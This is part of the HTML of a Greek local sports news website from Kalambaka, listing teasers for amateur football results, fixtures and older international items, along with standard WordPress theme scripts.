            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%ce%b8%ce%bc-17/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: αποτελέσματα και βαθμολογία 16ης αγωνιστικής">Α&#8217; Ερασιτεχνική: αποτελέσματα και βαθμολογία 16ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:54:15+00:00" >31/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%af%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%cf%89%cf%84%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-1-0-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81/" rel="bookmark" class="td-image-wrap" title="Νίκη και πρωτιά για τα Μετέωρα, 1-0 τον Πορταϊκό"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460453-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460453-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Portaikos-25-26P1460453-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νίκη και πρωτιά για τα Μετέωρα, 1-0 τον Πορταϊκό" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%af%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%cf%89%cf%84%ce%b9%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-1-0-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81/" rel="bookmark" title="Νίκη και πρωτιά για τα Μετέωρα, 1-0 τον Πορταϊκό">Νίκη και πρωτιά για τα Μετέωρα, 1-0 τον Πορταϊκό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:41:12+00:00" >31/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420564-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba%cf%8c-2/" rel="bookmark" title="Τα Μετέωρα υποδέχονται τον Πορταϊκό">Τα Μετέωρα υποδέχονται τον Πορταϊκό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:17:48+00:00" >30/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-66/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Portaikos-Meteora-25-26P1420501-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-66/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 16ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:14:38+00:00" >30/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-17-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%cf%83%cf%84%ce%b1-%ce%b5%cf%85%cf%81%cf%89/" rel="bookmark" class="td-image-wrap" title="Διεθνή: 17 ομάδες για πρώτη φορά στα Ευρωπαϊκά κύπελλα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Διεθνή: 17 ομάδες για πρώτη φορά στα Ευρωπαϊκά κύπελλα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-17-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%cf%83%cf%84%ce%b1-%ce%b5%cf%85%cf%81%cf%89/" rel="bookmark" title="Διεθνή: 17 ομάδες για πρώτη φορά στα Ευρωπαϊκά κύπελλα">Διεθνή: 17 ομάδες για πρώτη φορά στα Ευρωπαϊκά κύπελλα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-12T16:00:28+00:00" >12/07/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2022-%ce%b7-%ce%bf%cf%85%ce%b1%ce%bb%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%85%ce%ba%cf%81%ce%b1%ce%bd%ce%af/" rel="bookmark" class="td-image-wrap" title="Μουντιάλ 2022: η Ουαλία νίκησε την Ουκρανία και προκρίθηκε"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/47e82a7d7b2fd051ca11489c54635356o2-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/47e82a7d7b2fd051ca11489c54635356o2-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/47e82a7d7b2fd051ca11489c54635356o2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μουντιάλ 2022: η Ουαλία νίκησε την Ουκρανία και προκρίθηκε" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2022-%ce%b7-%ce%bf%cf%85%ce%b1%ce%bb%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bf%cf%85%ce%ba%cf%81%ce%b1%ce%bd%ce%af/" rel="bookmark" title="Μουντιάλ 2022: η Ουαλία νίκησε την Ουκρανία και προκρίθηκε">Μουντιάλ 2022: η Ουαλία νίκησε την Ουκρανία και προκρίθηκε</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-05T22:36:52+00:00" >05/06/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697eb311385d3
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15325]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"15325":13}